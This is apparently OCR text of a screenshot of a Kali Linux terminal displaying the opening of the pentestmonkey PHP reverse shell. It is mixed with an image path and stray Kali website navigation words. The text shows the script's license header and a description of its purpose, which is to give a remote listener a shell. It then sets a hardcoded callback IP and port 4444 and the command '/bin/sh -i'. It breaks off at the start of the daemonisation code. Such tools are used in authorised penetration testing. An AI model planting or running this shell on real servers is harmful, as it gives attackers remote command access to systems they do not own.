 (genmon)XXX
1:37
2
root@kali: ~/php-reverse-shell
File Actions Edit View Help
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.104';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
KALI
GET KALI BLOG DOCUMENTATION COMMUNITY COURSES DEVELOPERS ABOUT
Kali Tools